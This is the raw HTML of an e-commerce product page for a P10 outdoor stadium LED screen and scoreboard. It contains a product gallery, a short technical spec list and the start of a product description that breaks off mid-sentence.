	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu69708327bf44d2dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu69708327bf44d2dbb1e1 #plus-mobile-nav-toggle-nav-menu69708327bf44d2dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu69708327bf44d2dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu69708327bf44d2dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-9950 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" itemprop="image" title="10-4-5" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="660" height="438" src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" class="wp-post-image wp-post-image" alt="Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers" title="10-4-5" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" data-large_image_width="660" data-large_image_height="438" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg 660w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x199.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-600x398.jpg 600w" sizes="(max-width: 660px) 100vw, 660px" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f.png" itemprop="image" title="63468c7f5171f.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-700x700.png" class="wp-post-gallery" alt="" title="63468c7f5171f.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f.png" data-large_image_width="800" data-large_image_height="723" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-700x700.png 700w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-100x100.png 100w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg" itemprop="image" title="63468c8158a65.jpg" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="350" height="350" src="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg" class="wp-post-gallery" alt="" title="63468c8158a65.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg 350w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg" itemprop="image" title="63468c81922f8.jpg" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="350" height="350" src="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg" class="wp-post-gallery" alt="" title="63468c81922f8.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg 350w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/10-4-5.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="Sports Stadium LED Screen system" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sports Stadium LED Screen system" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/10-4-5-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2022/10/10-4-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-700x700.png 700w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-700x700.png 700w, https://leyarled.com/wp-content/uploads/1665/67/63468c7f5171f-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg 350w"  data-src="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/67/63468c8158a65.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg 350w"  data-src="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/67/63468c81922f8.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Vios P10 Outdoor Stadium LED Screens LED Scoreboard Board Manufacturers</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7ad9f25 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7ad9f25" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Stadium LED Screens LED Scoreboard Board Manufacturers<br />
NationStar Gold Wire SMD3535 RGB LED Chip<br />
NovaStar Sending Card Receiving Card<br />
High Brightness 7500nits – 10000nits<br />
High Refresh Rate 3840Hz – 9600Hz<br />
Product Description: LED Video Scoreboards,<a href="https://leyarled.com/product_category/stadium-led-screens"> LED Displays Scoreboard</a>, LED scoreboards</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>Description</p>
<p>Stadium LED Screens LED Scoreboard Board Manufacturers P10 P8 LED Display Scoreboard For stadium Football P10mm. Scoreboards and LED video display solutions for stadium<br />
